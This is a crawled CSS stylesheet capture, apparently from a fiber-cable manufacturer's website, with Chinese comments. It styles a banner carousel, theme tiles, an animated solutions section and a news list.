.albumctbox .albumcta:nth-child(4n) {
    margin-right: 0;
}

.albumctbox .albumcta img {
    width: 100%;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.albumctbox .albumcta:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}

@media screen and (max-width:992px) {
    .albumct {
        margin-top: 30px;
    }
    .albumctbox .albumcta {
        width: 32%;
        margin-right: 2%;
    }
    .albumctbox .albumcta:nth-child(4n) {
        margin-right: 2%;
    }
    .albumctbox .albumcta:nth-child(3n) {
        margin-right: 0;
    }
}

@media screen and (max-width:768px) {
    .albumctbox .albumcta {
        width: 49%;
        margin-right: 2%;
    }
    .albumctbox .albumcta:nth-child(3n) {
        margin-right: 2%;
    }
    .albumctbox .albumcta:nth-child(2n) {
        margin-right: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://es.fbe-fibercable.com/theme/new_index.css?t=1650360517
body_size: 9712
content:
@charset "utf-8";
/*全局样式*/
body{padding: 0;margin: 0;font-family: 'Microsoft YaHei','Source Han Sans CN';font-size: 14px;line-height: initial;color: #333;}
div,img,ul,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,form,p{padding: 0;margin: 0;border: 0;}
ul{list-style: none;}
a{text-decoration: none;color: #333;transition: 0.3s;}
i,em{font-style: normal;}
img{display: inline-block;max-width: 100%;height: auto;}
/*去掉 input 默认边框*/
input{padding: 0;border: 0;font-family: 'Microsoft YaHei';font-size: 14px;color: #333；}
input[type="submit"]{background-color: transparent;cursor: pointer;}
/*去掉 textarea 默认边框*/
textarea{padding: 0;border: 0;font-family: 'Microsoft YaHei';font-size: 14px;color: #333;}
/*去掉 button 默认边框*/
button{border: 0;padding: 0;background-color: transparent;font-family: 'Microsoft YaHei';font-size: 14px;color: #333;cursor: pointer;}
/*清除浮动*/
.clearfix:after{content: '';display: table;clear: both;}
.clearfix{*zoom: 1;/*IE6识别*/}
/*解决chrome浏览器 input,textarea 获得焦点时会有一个边框的问题*/
input,textarea{outline: none;}
/*清除ios端 input,textarea 默认内阴影 默认圆角,radio和checkbox需要还原值为normal*/
input,textarea{appearance: none;-webkit-appearance: none;border-radius: 0;}
/*自定义 input,textarea 的placeholder文字样式*/
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color: #999;}
/*滚动条*/
body *::-webkit-scrollbar{width: 2px;height: 2px;background: #eee;border-radius: 2px;}
body *::-webkit-scrollbar-thumb{background: #009adc;border-radius: 2px;}
/*常用宽度*/
.w1500{position: relative;width: 94%;margin: 0 auto;height: 100%;max-width: 1500px;}
.w1400{position: relative;width: 94%;margin: 0 auto;height: 100%;max-width: 1400px;}
.w1300{position: relative;width: 94%;margin: 0 auto;height: 100%;max-width: 1300px;}
.w1280{position: relative;width: 94%;margin: 0 auto;height: 100%;max-width: 1280px;}
.w1200{position: relative;width: 94%;margin: 0 auto;height: 100%;max-width: 1200px;}
.w1100{position: relative;width: 94%;margin: 0 auto;height: 100%;max-width: 1100px;}
.w1000{position: relative;width: 94%;margin: 0 auto;height: 100%;max-width: 1000px;}
/*自定义select*/
.custom-select{position: relative;width: 200px;}
.custom-select .name{position: relative;height: 36px;padding: 0 30px;background-color: #fff;border: 1px solid #999;color: #333;line-height: 34px;cursor: pointer;}
.custom-select .name:after{content: "";position: absolute;right: 10px;top: 50%;width: 8px;height: 8px;border-right: 1px solid #666;border-bottom: 1px solid #666;transform: rotate(45deg) translate(-100%,-10%);}
.custom-select .list{display: none;position: absolute;left: 0;width: 100%;max-height: 150px;background-color: #fff;overflow-y: auto;}
.custom-select .list li a{display: block;padding: 10px 20px;border: 1px solid #eee;border-bottom: 0;font-size: 12px;line-height: 16px;}
.custom-select .list li a:hover{background-color: #009adc;color: #fff;}
/*按钮区通用样式*/
.btns-area{font-size: 0;text-align: center;}
.btns-area .btn{position: relative;display: inline-block;vertical-align: top;box-sizing: border-box;padding: 0 2em;margin: 0 10px;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;font-size: 15px;line-height: 34px;color: #000;cursor: pointer;transition: 0.3s;}
.btns-area .btn img{display: inline-block;vertical-align: middle;margin: -3px 6px 0 0;}
.btns-area .btn .arrow{position: relative;display: inline-block;vertical-align: middle;width: 16px;height: 16px;margin: -.25em 0 0 6px;transition: 0.3s;}
.btns-area .btn .arrow:before{content: "";position: absolute;left: 0;right: 0;top: 50%;height: 1px;background-color: currentColor;transform: translateY(-50%);}
.btns-area .btn .arrow:after{content: "";position: absolute;left: 50%;top: 50%;width: 40%;height: 40%;border-top: 1px solid currentColor;border-right: 1px solid currentColor;transform: translate(0,-50%) rotate(45deg);}
.btns-area .btn:hover .arrow{transform: translateX(5px);}
/*按钮背景动效*/
.ani-btn{z-index: 1;position: relative;overflow: hidden;}
.ani-btn:after{content: '';z-index: -1;position: absolute;left: 30%;top: 100%;width: 40px;height: 40px;border-radius: 50%;background-color: #009adc;transform: translate(-50%,-50%) scale(0);}
.ani-btn:hover{border-color: #009adc!important;color: #fff!important;transition: 0.5s ease-in-out;}
.ani-btn:hover:after{transform: translate(-50%,-50%) scale(10);transition: 1s ease-in-out;}
/*按钮背景动效2*/
.ani-btn2{z-index: 1;position: relative;overflow: hidden;}
.ani-btn2:after{content: '';z-index: -1;position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: #009adc;transform: skew(50deg) scaleX(0);transform-origin: left bottom;}
.ani-btn2:hover{background-color: rgba(255,255,255,0);border-color: #009adc!important;color: #fff!important;transition: 0.5s ease-in;}
.ani-btn2:hover:after{transform: skew(50deg) scaleX(1.5);transition: 0.5s ease-in;}


/******首页******/
.header .logo a{transition: none;}
/*banner*/
.banner{position: relative;width: 100%;overflow: hidden;}
.banner *{box-sizing: border-box;-webkit-box-sizing: border-box;}
.banner .swiper-slide{height: 100vh;}
.banner .swiper-slide .w_1140{position: relative;}
.banner .swiper-slide .pic{position: relative;display: block;height: 100%;background-position: center;background-size: cover;background-repeat: no-repeat;}
.banner .swiper-slide .elem-wrap img{width: 100%;}
.banner .swiper-slide .pic1 .elem-wrap{position: absolute;left: 50%;top: 20%;transform: translateX(-50%);text-align: center;}
.banner .swiper-slide .pic1 .elem-wrap .elem1{display: inline-block;width: 20vw;}
.banner .swiper-slide .pic1 .elem-wrap .elem2{width: 48vw;margin: 2% auto 0;}
.banner .swiper-slide .pic1 .elem-wrap .elem3{display: inline-block;width: 9.43vw;}
.banner .swiper-slide .pic1 .elem-wrap .elem4{width: 100vw;}
.banner .swiper-slide .pic2 .elem-wrap{position: absolute;left: 50%;top: 28.70%;transform: translateX(-50%);text-align: center;}
.banner .swiper-slide .pic2 .elem-wrap .elem1{width: 42.19vw;}
.banner .swiper-slide .pic2 .elem-wrap .elem2{display: inline-block;width: 9.38vw;margin-top: 6.48%;}
.banner .swiper-slide .pic3 .elem-wrap{position: absolute;left: 18vw;top: 33.33%;}
.banner .swiper-slide .pic3 .elem-wrap .elem1{width: 33.18vw;}
.banner .swiper-slide .pic3 .elem-wrap .elem2{width: 39.64vw;margin-top: 3.70%;}
.banner .swiper-slide .pic3 .elem-wrap .elem3{width: 9.43vw;margin-top: 10.16%;}
.banner .swiper-slide .pic4 .elem-wrap{position: absolute;left: 15.63vw;top: 27.8%;}
.banner .swiper-slide .pic4 .elem-wrap .elem1{width: 43.23vw;}
.banner .swiper-slide .pic4 .elem-wrap .elem2{width: 12.08vw;margin-top: 5.56%;}
.banner .swiper-slide .pic5 .elem-wrap{position: absolute;left: 50%;top: 26.85%;transform: translateX(-50%);text-align: center;}
.banner .swiper-slide .pic5 .elem-wrap .elem1{display: inline-block;width: 23.33vw;}
.banner .swiper-slide .pic5 .elem-wrap .elem2{width: 48.70vw;margin-top: 3.24%;}
.banner .swiper-slide .pic5 .elem-wrap .elem3{display: inline-block;width: 9.43vw;margin-top: 4.63%;}
.banner .swiper-slide .pic6 .elem-wrap{position: absolute;left: 15%;top: 28%;}
.banner .swiper-slide .pic6 .elem-wrap .elem1{display: inline-block;width: 24.84vw;}
.banner .swiper-slide .pic6 .elem-wrap .elem2{width: 27.86vw;margin-top: 4.63%;}
.banner .swiper-slide .pic6 .elem-wrap .elem3{width: 39.11vw;margin-top: 4.63%;}
.banner .swiper-slide .pic6 .elem-wrap .elem4{display: inline-block;width: 9.43vw;margin-top: 6%;}
.banner .swiper-slide .pic7 .elem-wrap{position: absolute;left: 15%;top: 28%;}
.banner .swiper-slide .pic7 .elem-wrap .elem1{width: 20vw;}
.banner .swiper-slide .pic7 .elem-wrap .elem2{width: 26vw;margin-top: 7%;}
.banner .swiper-slide .pic7 .elem-wrap .elem3{width: 24vw;margin-top: 7%;}
.banner .swiper-slide .pic7 .elem-wrap .elem4{width: 27vw;margin-top: 7%;}
.banner .swiper-slide .pic7 .elem-wrap .elem5{width: 8vw;}
.banner .swiper-slide .pic8 .elem-wrap{position: absolute;left: 15%;top: 21%;}
.banner .swiper-slide .pic8 .elem-wrap .elem1,
.banner .swiper-slide .pic8 .elem-wrap .elem2,
.banner .swiper-slide .pic8 .elem-wrap .elem3,
.banner .swiper-slide .pic8 .elem-wrap .elem4,
.banner .swiper-slide .pic8 .elem-wrap .elem5{width: 35.5vw;}
.banner .swiper-slide .pic9 .elem-wrap{position: absolute;left: 15%;top: 32%;}
.banner .swiper-slide .pic9 .elem-wrap .elem1{width: 28vw;}
.banner .swiper-slide .pic9 .elem-wrap .elem2{width: 20vw;margin-top: 6%;}
.banner .swiper-slide .pic9 .elem-wrap .elem3{width: 8vw;margin-top: 10%;}
.banner .swiper-slide .pic10 .elem-wrap{position: absolute;left: 15%;top: 32%;}
.banner .swiper-slide .pic10 .elem-wrap .elem1{width: 47vw;}
.banner .swiper-slide .pic10 .elem-wrap .elem2{width: 38vw;margin-top: 3%;}
.banner .swiper-slide .pic10 .elem-wrap .elem3{width: 8vw;margin-top: 10%;}
.banner .swiper-slide .pic11 .elem-wrap{position: absolute;left: 15%;top: 32%;}
.banner .swiper-slide .pic11 .elem-wrap .elem1{width: 69vw;}
.banner .swiper-slide .pic11 .elem-wrap .elem2{width: 27vw;margin: 0 auto;margin-top: 3%;}
.banner .swiper-slide .pic11 .elem-wrap .elem3{width: 8vw;margin: 0 auto;margin-top: 8%;}
.banner .swiper-slide .pic12 .elem-wrap{position: absolute;left: 15%;top: 25%;}
.banner .swiper-slide .pic12 .elem-wrap .elem1{width: 15vw;}
.banner .swiper-slide .pic12 .elem-wrap .elem2{width: 48vw;margin-top: 6%;}
.banner .swiper-slide .pic12 .elem-wrap .elem3{width: 26vw;margin-top: 4%;}
.banner .swiper-slide .pic12 .elem-wrap .elem4{width: 10vw;margin-top: 4%;}
.banner .swiper-slide .pic13 .elem-wrap{position: absolute;left: 15%;top: 28%;}
.banner .swiper-slide .pic13 .elem-wrap .elem1{width: 25vw;}
.banner .swiper-slide .pic13 .elem-wrap .elem2{width: 43vw;margin-top: 5%;}
.banner .swiper-slide .pic13 .elem-wrap .elem3{width: 32vw;margin-top: 10%;}
.banner .swiper-slide .pic15 .elem-wrap{position: absolute;left: 0;top: 25%;}
.banner .swiper-slide .pic15 .elem-wrap .elem1{width: 46vw;}
.banner .swiper-slide .pic15 .elem-wrap .elem2{width: 8vw;margin-top: 12%;}
.banner .swiper-slide .pic16 .elem-wrap{position: absolute;left: 0;top: 25%;}
.banner .swiper-slide .pic16 .elem-wrap .elem1{width: 34vw;}
.banner .swiper-slide .pic16 .elem-wrap .elem2{width: 7vw;margin-top: 4%;}

.banner .swiper-pagination{z-index: 1;bottom: 10vh;font-size: 0;}
.banner .swiper-pagination-bullet{width: 10px;height: 10px;margin: 0 10px!important;background-color: transparent;border: 1px solid #fff;border-radius: 50%;opacity: .4;box-shadow: 0 0 4px #000;}
.banner .swiper-pagination-bullet-active{position: relative;background-color: #fff;opacity: 1;}
.banner .swiper-pagination-bullet-active:after{content: "";position: absolute;left: 50%;top: 50%;width: 14px;height: 14px;margin: -8px 0 0 -8px;border: 1px solid #fff;border-radius: 50%;}
.banner .btn{z-index: 3;position: absolute;top: 50%;width: 30px;height: 30px;margin-top: -15px;background: url(../images/newindex/icons_arrowLR_30_white.png) no-repeat;cursor: pointer;transition: 0.3s;}
.banner .prev-btn{left: 0;background-position: 0 0;transform: translateX(-100%);}
.banner .next-btn{right: 0;background-position: -30px 0;transform: translateX(100%);}
.banner:hover .prev-btn{transform: translateX(50%);}
.banner:hover .next-btn{transform: translateX(-50%);}

/*标题*/
.index-title{margin-bottom: 60px;font-size: 38px;line-height: 50px;text-align: center;font-weight: bold;}
.index-title .name{position: relative;display: inline-block;padding-left: 10px;font-family: 'Source Han Sans CN';font-size: 42px;font-weight: bold;}
.index-title .name .icon{position: absolute;left: 0;top: 50%;width: 16px;height: 16px;margin: -7px 0 0 -20px;}
/*更多*/
.index-more{display: inline-block;vertical-align: top;box-sizing: border-box;width: 140px;height: 50px;border: 1px solid #666;border-radius: 25px;text-align: center;line-height: 48px;color: #666;}
.index-content .btns-area{margin-top: 55px;}
.index-content .btns-area .btn{width: 170px;height: 48px;padding: 0;margin: 0;background-color: #009adc;border: 0;border-radius: 48px;font-size: 20px;text-align: center;line-height: 48px;color: #fff;}
/*布局*/
.index-content *{box-sizing: border-box;-webkit-box-sizing: border-box;}
.index-content .part1{padding: 60px 0;}
.index-content .part2{padding-top: 0;}
.index-content .part2 .index-title{padding: 0 16.66%;margin-bottom: 60px;}
.index-content .part3{padding: 60px 0;}
.index-content .part3 > .index-title{margin-bottom: 60px;}
.index-content .part3 .w1500{overflow: hidden;}
.index-content .part3 .w1500 > .con-l{float: left;width: 48.5%;}
.index-content .part3 .w1500 > .con-l .index-title{padding-left: 120px;margin-bottom: 60px;}
.index-content .part3 .w1500 > .con-r{float: right;width: 48.5%;}
.index-content .part3 .w1500 > .con-r .index-title{padding-right: 180px;margin-bottom: 60px;text-align: right;}
.index-content .part4{padding: 120px 0 10px;background: url(../images/newindex/duty_bg.jpg) center top no-repeat;background-size: 100% 61.8%;}
.index-content .part4 .content{margin-top: 10%;}
.index-content .part4 .content > .con-l{float: left;width: 49%;}
.index-content .part4 .content > .con-r{float: right;width: 50%;}

/*新闻轮播-垂直方向*/
.news-swiper-vertical{height: 30px;overflow: hidden;}
.news-swiper-vertical .swiper-slide{position: relative;display: block;padding-left: 20px;font-size: 18px;line-height: 30px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;transition: 0.3s;}
.news-swiper-vertical .swiper-slide:before{content: "";position: absolute;left: 0;top: 50%;width: 8px;height: 8px;margin-top: -4px;background-color: #fff;border-radius: 50%;}
.news-swiper-vertical .swiper-slide:hover{text-indent: .5em;}

/*主题栏目*/
.theme-box{font-size: 0;}
.theme-box > .item{position: relative;display: inline-block;vertical-align: top;width: 25%;font-size: 14px;overflow: hidden;}
.theme-box > .item:before{content: "";z-index: 1;position: absolute;left: 0;top: 0;width: 1px;height: 100%;background-color: rgba(255,255,255,.5);}
.theme-box > .item:after{content: "";z-index: 1;position: absolute;left: 0;bottom: 0;width: 100%;height: 1px;background-color: rgba(255,255,255,.5);}
.theme-box > .item .pic{position: relative;width: 105%;padding-top: 110%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: 0.5s;}
.theme-box > .item .pic:after{content: "";position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: rgba(0,0,0,.5);opacity: 0;transition: 0.5s;}
.theme-box > .item .title{position: absolute;left: 30px;bottom: 40px;font-size: 24px;color: #fff;transition: 0.3s;}
.theme-box > .item .title img{display: block;height: 28px;}
.theme-box > .item:nth-child(1){float: left;}
.theme-box > .item:nth-child(1) .pic{padding-top: 220%;}
.theme-box > .item:nth-child(2){float: left;}
.theme-box > .item:nth-child(2) .pic{padding-top: 220%;}
.theme-box > .item:nth-child(3) .title{left: auto;bottom: auto;right: 30px;top: 40px;}
.theme-box > .item:nth-child(3) .title img{height: auto;}
.theme-box > .item:nth-child(4) .title{left: auto;right: 30px;}
.theme-box > .item:nth-child(5){width: 50%;}
.theme-box > .item:nth-child(5) .pic{padding-top: 55%;}
.theme-box > .item:nth-child(5) .title{left: auto;right: 30px;}
.theme-box > .item:nth-child(5) .news-swiper-vertical{position: absolute;left: 0;top: 46px;width: 100%;padding: 0 40px;}
.theme-box > .item:nth-child(5) .news-swiper-vertical .swiper-slide{color: #fff;}
.theme-box > .item:hover .pic{transform: translateX(-4.5%);}
.theme-box > .item:hover .pic:after{opacity: 1;}
.theme-box > .item:hover .title{transform: translateY(5px);}

.theme-box2{font-size: 0;}
.theme-box2 > .item{position: relative;display: inline-block;vertical-align: top;width: 49.1%;margin: 0 .4% 10px;font-size: 14px;overflow: hidden;}
.theme-box2 > .item .pic{position: relative;width: 105%;padding-top: 50%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: 0.5s;}
.theme-box2 > .item .pic:after{content: "";position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: rgba(0,0,0,.5);opacity: 0;transition: 0.5s;}
.theme-box2 > .item .title{position: absolute;left: 0;bottom: 30px;width: 100%;padding: 0 90px 0 40px;color: #fff;transition: 0.3s;}
.theme-box2 > .item .title .big{font-size: 28px;font-weight: bold;}
.theme-box2 > .item .title .small{margin-top: 5px;font-size: 18px;line-height: 28px;text-align: justify;opacity: .8;}
.theme-box2 > .item:nth-child(1) .pic{padding-top: 75%;}
.theme-box2 > .item:nth-child(4){margin-top: -12.25%;}
.theme-box2 > .item:nth-child(4) .pic{padding-top: 75%;}
.theme-box2 > .item:nth-child(5){width: 99.2%;}
.theme-box2 > .item:nth-child(5) .pic{padding-top: 30%;}
.theme-box2 > .item:hover .pic{transform: translateX(-4.5%);}
.theme-box2 > .item:hover .pic:after{opacity: 1;}
.theme-box2 > .item:hover .title{transform: translateY(5px);}

.theme-box3{font-size: 0;}
.theme-box3 > .item{position: relative;display: inline-block;vertical-align: top;width: 32.53%;margin: 0 .4% 10px;font-size: 14px;overflow: hidden;}
.theme-box3 > .item .pic{position: relative;width: 105%;padding-top: 62%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: 0.5s;}
.theme-box3 > .item .pic:after{content: "";position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: rgba(0,0,0,.5);opacity: 0;transition: 0.5s;}
.theme-box3 > .item .title{position: absolute;left: 0;bottom: 30px;width: 100%;padding: 0 90px 0 28px;color: #fff;transition: 0.3s;}
.theme-box3 > .item .title:after{content: "";position: absolute;right: 20px;bottom: 0;width: 20px;height: 20px;background: url(../images/icon_more_arrow_50_white.png) center no-repeat;background-size: 100% 100%;transition: 0.3s;transition-delay: 0.3s;}
.theme-box3 > .item .title .big{font-size: 30px;font-weight: bold;}
.theme-box3 > .item .title .small{margin-top: 5px;font-size: 18px;line-height: 28px;text-align: justify;opacity: .8;}
.theme-box3 > .item:nth-child(1){width: 65.86%;}
.theme-box3 > .item:nth-child(1) .pic{padding-top: 63.2%;}
.theme-box3 > .item:nth-child(2) .pic{padding-top: 128%;}
.theme-box3 > .item:hover .pic{transform: translateX(-4.5%);}
.theme-box3 > .item:hover .pic:after{opacity: 1;}
.theme-box3 > .item:hover .title{transform: translateY(5px);}
.theme-box3 > .item:hover .title:after{transform: translateX(5px);}

/*解决方案*/
.solution-box{z-index: 1;position: relative;height: 90vh;background-position: center;background-size: cover;background-repeat: no-repeat;font-size: 0;text-align: center;color: #fff;overflow: hidden;transition: 1s ease-in-out;}
.solution-box:before{content: "";z-index: -1;position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: rgba(0,0,0,.1);transition: 0;}
.solution-box:after{content: "";z-index: -1;position: absolute;left: 0;right: 0;top: 0;bottom: 0;transition: 1s ease-in-out;}
.solution-box.bg-blur:after{backdrop-filter: blur(8px);-webkit-backdrop-filter: blur(8px);}
.solution-box > .item{position: relative;display: inline-block;vertical-align: top;width: 16.66%;height: 100%;border-left: 1px solid rgba(255,255,255,.3);font-size: 14px;}
.solution-box > .item:first-child{border-left: 0;}
.solution-box > .item:before{content: "";position: absolute;left: -1px;top: -100px;width: 1px;height: 100px;background-image: linear-gradient(180deg,transparent,#fff);animation: lineMove 2s ease-in-out infinite;}
@keyframes lineMove{
	to{top: 100%;}
}
.solution-box > .item:nth-child(1):before{animation-delay: 0s;}
.solution-box > .item:nth-child(2):before{animation-delay: 0.2s;}
.solution-box > .item:nth-child(3):before{animation-delay: 0.4s;}
.solution-box > .item:nth-child(4):before{animation-delay: 0.6s;}
.solution-box > .item:nth-child(5):before{animation-delay: 0.8s;}
.solution-box > .item:nth-child(6):before{animation-delay: 1.0s;}
.solution-box > .item:after{content: "";position: absolute;left: -1px;top: 0;width: calc(100% + 1px);height: calc(100% - 280px);background-color: rgba(0,0,0,.4);transform: scaleY(0);transform-origin: top;transition: 0.5s;}
.solution-box > .item:nth-child(1):after{height: 100%;}
.solution-box > .item:nth-child(6):after{height: 100%;}
.solution-box > .item .title{z-index: 1;position: absolute;left: 0;right: 0;top: 50%;transform: translateY(-50%);color: #fff;}
.solution-box > .item .title .icon{display: inline-block;width: 88px;height: 88px;}
.solution-box > .item .title .name{padding: 0 1em;margin-top: 30px;font-size: 30px;user-select: none;}
.solution-box > .item.bg:after{transform: scaleY(1);}
.solution-box > .content{position: absolute;left: 16.66%;top: 100%;width: 66.66%;font-size: 14px;}
.solution-box > .content > .item{position: absolute;left: 0;top: 0;width: 100%;background-color: rgba(0,0,0,.4);transition: 0.5s;}
.solution-box > .content > .item.show{transform: translateY(-100%);}
.solution-box .cont-list{overflow: hidden;}
.solution-box .cont-list li{padding: 40px;}
.solution-box .cont-list li a{display: block;}
.solution-box .cont-list li .pic{float: left;width: 23.3%;height: 200px;overflow: hidden;transition: 0.5s;transition-delay: 0.5s;clip-path: polygon(100% 0,100% 0,100% 100%,100% 100%);-webkit-clip-path: polygon(100% 0,100% 0,100% 100%,100% 100%);}
.solution-box .cont-list li .pic em{display: block;height: 100%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: 0.5s;}
.solution-box .cont-list li .info{position: relative;margin-left: 23.3%;height: 200px;transition: 0.5s;transition-delay: 0.5s;clip-path: polygon(0 0,0 0,0 100%,0 100%);-webkit-clip-path: polygon(0 0,0 0,0 100%,0 100%);}
.solution-box .cont-list li .info .name{position: absolute;left: 0;right: 0;top: 50%;width: 22%;transform: translateY(-50%);padding: 0 1em;font-size: 18px;text-align: left;color: #fff;}
.solution-box .cont-list li .info .txt{height: 120px;margin-left: 22%;text-align: justify;font-size: 16px;line-height: 40px;color: #fff;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.solution-box .cont-list li .info .more{z-index: 1;position: absolute;right: 0;bottom: 0;padding: 0 4em 0 2em;border: 1px solid #fff;font-size: 16px;line-height: 48px;color: #fff;overflow: hidden;}
.solution-box .cont-list li .info .more:before{content: "";position: absolute;right: 2.5em;top: 50%;width: 10px;height: 10px;border-top: 1px solid #fff;border-right: 1px solid #fff;transform: rotate(45deg) translate(0,-70%);}
.solution-box .cont-list li .info .more:after{content: "";z-index: -1;position: absolute;left: -10%;top: 100%;width: 100px;height: 100px;background-color: #009adc;border-radius: 50%;transform: scale(0);transition: 1s;}
.solution-box .cont-list li .info .more:hover:after{transform: scale(3.5);}
.solution-box .cont-list li:hover .pic em{transform: scale(1.05);}
.solution-box > .content > .item.show .cont-list li .pic{clip-path: polygon(0 0,100% 0,100% 100%,0 100%);-webkit-clip-path: polygon(0 0,100% 0,100% 100%,0 100%);}
.solution-box > .content > .item.show .cont-list li .info{clip-path: polygon(0 0,100% 0,100% 100%,0 100%);-webkit-clip-path: polygon(0 0,100% 0,100% 100%,0 100%);}

.solution-box .cont-list.style2{font-size: 0;text-align: center;}
.solution-box .cont-list.style2 li{display: inline-block;vertical-align: top;width: 35%;padding: 40px 20px;font-size: 14px;}
.solution-box .cont-list.style2 li .pic{float: none;width: 60%;height: 160px;margin: 0 auto;}
.solution-box .cont-list.style2 li .info{margin-left: 0;height: 40px;padding-top: 10px;}
.solution-box .cont-list.style2 li .info .name{position: static;width: 100%;text-align: center;transform: translateY(0);}

.solution-box .cont-list-swiper{position: relative;margin: 40px 0;overflow: hidden;}
.solution-box .cont-list-swiper .swiper-slide{padding: 0 20px;}
.solution-box .cont-list-swiper .swiper-slide a{display: block;transition: 0.5s;transition-delay: 0.5s;clip-path: polygon(0 0,0 0,0 100%,0 100%);-webkit-clip-path: polygon(0 0,0 0,0 100%,0 100%);}
.solution-box .cont-list-swiper .swiper-slide .pic{height: 160px;overflow: hidden;transition: 0.5s;transition-delay: 0.5s;}
.solution-box .cont-list-swiper .swiper-slide .pic em{display: block;height: 100%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: 0.5s;}
.solution-box .cont-list-swiper .swiper-slide .info{height: 40px;padding-top: 10px;transition: 0.5s;transition-delay: 0.5s;}
.solution-box .cont-list-swiper .swiper-slide .info .name{padding: 0 1em;font-size: 18px;color: #fff;}
.solution-box .cont-list-swiper .swiper-slide:hover .pic em{transform: scale(1.05);}
.solution-box .cont-list-swiper .btn{z-index: 1;position: absolute;top: 50%;width: 40px;height: 40px;margin-top: -30px;border: 2px solid #fff;border-radius: 50%;cursor: pointer;transition: 0.3s;filter: drop-shadow(2px 2px 4px rgba(0,0,0,.5));}
.solution-box .cont-list-swiper .btn:after{content: "";position: absolute;left: 50%;top: 50%;width: 8px;height: 8px;border-top: 2px solid #fff;}
.solution-box .cont-list-swiper .prev-btn{left: 0;transform: translateX(-100%);}
.solution-box .cont-list-swiper .prev-btn:after{border-left: 2px solid #fff;transform: translate(-30%,-50%) rotate(-45deg);}
.solution-box .cont-list-swiper .next-btn{right: 0;transform: translateX(100%);}
.solution-box .cont-list-swiper .next-btn:after{border-right: 2px solid #fff;transform: translate(-70%,-50%) rotate(45deg);}
.solution-box .cont-list-swiper .btn:hover{background-color: #009adc;border-color: #009adc;}
.solution-box .cont-list-swiper:hover .prev-btn{transform: translateX(20%);}
.solution-box .cont-list-swiper:hover .next-btn{transform: translateX(-20%);}
.solution-box > .content > .item.show .cont-list-swiper .swiper-slide a{clip-path: polygon(0 0,100% 0,100% 100%,0 100%);-webkit-clip-path: polygon(0 0,100% 0,100% 100%,0 100%);}

/*内容从左至右剪裁显示动效*/
.showingLTR{animation: clipLTR 0.8s ease-in-out;-webkit-animation: clipLTR 0.8s ease-in-out;}
@keyframes clipLTR{
	0%{clip-path: polygon(0 0,0 0,0 100%,0 100%);}
	100%{clip-path: polygon(0 0,100% 0,100% 100%,0 100%);}
}
@-webkit-keyframes clipLTR{
	0%{-webkit-clip-path: polygon(0 0,0 0,0 100%,0 100%);}
	100%{-webkit-clip-path: polygon(0 0,100% 0,100% 100%,0 100%);}
}
/*内容从右至左剪裁显示动效*/
.showingRTL{animation: clipRTL 0.8s ease-in-out;-webkit-animation: clipRTL 0.8s ease-in-out;}
@keyframes clipRTL{
	0%{clip-path: polygon(100% 0,100% 0,100% 100%,100% 100%);}
	100%{clip-path: polygon(0 0,100% 0,100% 100%,0 100%);}
}
@-webkit-keyframes clipRTL{
	0%{-webkit-clip-path: polygon(100% 0,100% 0,100% 100%,100% 100%);}
	100%{-webkit-clip-path: polygon(0 0,100% 0,100% 100%,0 100%);}
}
/*内容先从上至下剪裁1px，再从左至右剪裁显示动效*/
.showingTTBLTR{animation: clipTTBLTR 1.2s ease-in-out;-webkit-animation: clipTTBLTR 1.2s ease-in-out;}
@keyframes clipTTBLTR{
	0%{clip-path: polygon(0 0,1px 0,1px 0,0 0);}
	50%{clip-path: polygon(0 0,1px 0,1px 100%,0 100%);}
	100%{clip-path: polygon(0 0,100% 0,100% 100%,0 100%);}
}

/*解决方案(手机端)*/
.solution-box-phone{display: none;position: relative;padding: 10px 0 20px;overflow: hidden;}
.solution-box-phone .swiper-slide{z-index: 1;position: relative;padding-top: 60%;background-position: center;background-size: cover;background-repeat: no-repeat;}
.solution-box-phone .swiper-slide:after{content: "";z-index: -1;position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: rgba(0,0,0,.2);}
.solution-box-phone .swiper-slide .title{position: absolute;left: 0;top: 50%;width: 100%;text-align: center;color: #fff;transform: translateY(-50%);}
.solution-box-phone .swiper-slide .title .icon{display: inline-block;width: 80px;height: 80px;}
.solution-box-phone .swiper-slide .title .name{padding: 0 1em;margin-top: 15px;font-size: 22px;font-weight: bold;}
.solution-box-phone .swiper-pagination{z-index: 1;bottom: 0;font-size: 0;}
.solution-box-phone .swiper-pagination-bullet-active{background-color: #009adc;}
.solution-box-phone .btn{display: none;z-index: 1;position: absolute;top: 50%;width: 20px;height: 20px;margin-top: -15px;background: url(../images/newindex/icons_arrowLR_30_white.png) no-repeat;background-size: 40px auto;cursor: pointer;}
.solution-box-phone .prev-btn{left: 5px;background-position: 0 0;}
.solution-box-phone .next-btn{right: 5px;background-position: -20px 0;}

/*最新资讯列表*/
.latest-news-list{}
.latest-news-list li{padding: 25px 0;border-bottom: 1px solid #e5e5e5;}
.latest-news-list li:first-child{padding-top: 0;}
.latest-news-list li a{display: block;overflow: hidden;}
.latest-news-list li .pic{float: left;width: 120px;overflow: hidden;}
.latest-news-list li .pic em{display: block;padding-top: 75%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: 0.3s;}
.latest-news-list li .info{margin-left: 140px;}
.latest-news-list li .info .tit{max-height: 60px;font-size: 18px;line-height: 30px;overflow: hidden;transition: 0.3s;}
.latest-news-list li .info .date{margin-top: 10px;font-size: 12px;line-height: 20px;color: #aaa;}
.latest-news-list li:hover .pic em{transform: scale(1.05);}
.latest-news-list li:hover .info .tit{color: #009adc;}

